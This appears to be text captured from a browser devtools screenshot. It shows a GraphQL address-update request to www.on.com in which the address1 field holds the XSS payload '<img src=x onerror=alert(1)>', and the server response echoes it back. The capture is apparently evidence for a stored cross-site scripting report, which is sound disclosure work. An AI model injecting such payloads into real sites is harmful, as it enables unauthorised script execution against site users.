 "firstname": "wardrobe",
en-sg/account
"lastname": "lee",
profile
"address1": "<img src=x onerror=alert(1)>",
Destination
{} 28 characters selected
Console What's new Search ×
<img src=x onerror=alert(1)>
?graphql_router=0xdjmg_aa6 — www.on.com/?graphql_router=0xdjmg_aa6
1 …tname":"lee","address1":"<img src=x onerror=alert(1)>","__typename":"UserAddress"},"success":true,"errors":null,"__typename":"CreateOrUpdateUserAddressPayload"}}}